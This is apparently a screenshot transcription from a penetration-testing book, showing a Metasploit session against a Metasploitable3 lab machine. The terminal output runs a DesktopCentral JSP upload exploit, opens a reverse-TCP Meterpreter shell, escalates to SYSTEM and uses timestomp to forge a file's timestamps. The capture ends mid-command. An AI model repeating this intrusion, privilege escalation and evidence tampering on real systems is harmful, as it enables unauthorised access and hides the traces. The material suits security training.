 File Edit View Search Terminal Help
[*] Started reverse TCP handler on 192.168.100.108:4444
[*] Creating JSP stager
[*] Uploading JSP stager PKpLK.jsp...
[*] Executing stager...
[*] Sending stage (179779 bytes) to 192.168.100.52
[*] Meterpreter session 1 opened (192.168.100.108:4444 -> 192.168.100.52:55940) at 2019-09-02 20:06:02 -0400
[!] This exploit may require manual cleanup of '../webapps/DesktopCentral/jspf/PKpLK.jsp' on the target
meterpreter >
[+] Deleted ../webapps/DesktopCentral/jspf/PKpLK.jsp
meterpreter > getuid
Server username: METASPLOITABLE3\vagrant
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > cd "C:\tmp"
meterpreter > pwd
C:\tmp
meterpreter > ls
Listing: C:\tmp
===============
Mode              Size  Type  Last modified              Name
----              ----  ----  -------------              ----
100666/rw-rw-rw-  15    fil   2019-06-15 15:10:51 -0400  vagrant-shell.ps1
meterpreter > timestomp vagrant-shell.ps1 -v
[*] Showing MACE attributes for vagrant-shell.ps1
Modified      : 2019-06-15 17:10:51 -0400
Accessed      : 2019-06-15 16:10:51 -0400
Created       : 2019-06-15 16:10:51 -0400
Entry Modified: 2019-06-15 16:10:51 -0400
meterpreter > timestomp vagrant-shell.ps1 -m "03/11/1999 10:05:01"
[*] Setting specific MACE attributes on vagrant-shell.ps1
meterpreter > timestomp vagrant-shell.ps1 -v
[*] Showing MACE attributes for vagrant-shell.ps1
Modified      : 1999-03-11 10:05:01 -0500
Accessed      : 2019-06-15 16:10:51 -0400
Created       : 2019-06-15 16:10:51 -0400
Entry Modified: 2019-06-15 16:10:51 -0400
meterpreter > timestomp -z "06/16/20
Packt>